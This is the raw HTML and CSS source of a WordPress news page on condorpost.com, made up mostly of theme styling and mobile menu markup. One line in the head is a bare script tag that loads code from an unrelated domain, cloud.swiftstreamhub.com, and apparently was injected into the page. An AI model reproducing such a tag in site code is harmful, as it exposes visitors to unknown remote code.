    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://condorpost.com/wp-content/uploads/2023/01/51-1.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://condorpost.com/wp-content/uploads/2023/01/51-1.jpg');
    }
</style>

<link rel="icon" href="https://condorpost.com/wp-content/uploads/2023/02/Condorpost-150x150.png" sizes="32x32" />
<link rel="icon" href="https://condorpost.com/wp-content/uploads/2023/02/Condorpost.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://condorpost.com/wp-content/uploads/2023/02/Condorpost.png" />
<meta name="msapplication-TileImage" content="https://condorpost.com/wp-content/uploads/2023/02/Condorpost.png" />
		<style type="text/css" id="wp-custom-css">
			.tdi_21_rand_style.td-element-style {
    display: none!important;
}

ul#menu-td-demo-top-menu {
    display: none!important;
}

.tdi_22 .td_block_wrap {
   
    display: none!important;
}

.vc_column.tdi_81.wpb_column.vc_column_container.tdc-column.td-pb-span4.td-is-sticky {
    display: none!important;
}

.vc_column.tdi_111.wpb_column.vc_column_container.tdc-column.td-pb-span4.td-is-sticky {
    display: none!important;
}

i.td-icon-whatsapp {
    display: none!important;
}


.td_block_list_menu ul li {
   
    display: inline!important;
}

.tdi_85 .tdb-author-url {
    
    display: none!important;
}

.tdi_203_rand_style.td-element-style {
    display: none!important;
}

@media only screen and (max-width: 600px) {
 .td-mobile-content li a {
    display: block;
    line-height: 8px;
    font-size: 15px;
	
}
	.td-menu-background {
    max-height: 500px;
		overflow-y: scroll;
}
	.td-mobile-content {
    max-height: 500px;
    overflow-y: scroll;
}
	
.menu-td-demo-header-menu-container {
    height: 380px;
}	
.tdi_234 ul {
    text-align: center!important;	
	}
	
#td-mobile-nav .td-menu-socials {
    display: none!important;
}
	
	
	
}


		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4c4084;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4c4084;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4c4084;
                }
                .tdm-btn-style1 {
					background-color: #4c4084;
				}
				.tdm-btn-style2:before {
				    border-color: #4c4084;
				}
				.tdm-btn-style2 {
				    color: #4c4084;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4c4084;
                    -moz-box-shadow: 0 2px 16px #4c4084;
                    box-shadow: 0 2px 16px #4c4084;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4c4084;
                    -moz-box-shadow: 0 4px 26px #4c4084;
                    box-shadow: 0 4px 26px #4c4084;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template-default single single-post postid-3086 single-format-standard what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging global-block-template-1 tdb_template_158 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://condorpost.com/">Home</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://condorpost.com/category/animals/">ANIMALS</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://condorpost.com/category/business/">BUSINESS</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://condorpost.com/category/education/">EDUCATION</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://condorpost.com/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://condorpost.com/category/money/">MONEY</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-172"><a href="https://condorpost.com/category/technology/">TECHNOLOGY</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://condorpost.com/category/travel/">TRAVEL</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://condorpost.com/category/health/">HEALTH</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://condorpost.com/category/life/">LIFE</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://condorpost.com/category/sports/">SPORTS</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://condorpost.com/category/food/">FOOD</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://condorpost.com/category/fashion/">FASHION</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://condorpost.com/category/shopping/">SHOPPING</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://condorpost.com/category/art/">ART</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://condorpost.com/category/science/">SCIENCE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://condorpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-title{
                    font-size:24px !important;line-height:48px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://condorpost.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">condorpost</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_8{
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 48.6px;
					height: 48.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-right:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_9{
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    width: 48.4px;
					height: 48.4px;
					line-height:  48.4px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 48.4px;
					height: 48.4px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_11:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_11:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
display:none !important;
}
}

</style>
<div class="tdi_12_rand_style td-element-style" ></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>
/* custom css */
.tdi_16{
                    display: inline-block;
                }.tdi_16 .tdb-logo-a,
                .tdi_16 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_16 .tdb-logo-text-title{
                    display: block;
                
                    text-transform:uppercase !important;;
                }.tdi_16 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_16 .tdb-logo-text-title{
                    font-size:24px !important;line-height:48px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://condorpost.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Pulses PRO</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17{
                    float: right;
                    clear: none;
                }.tdi_17 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_17 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_17 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_17 .tdb-mobile-menu-button svg,
                .tdi_17 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 48.6px;
					height: 48.6px;
                }
}
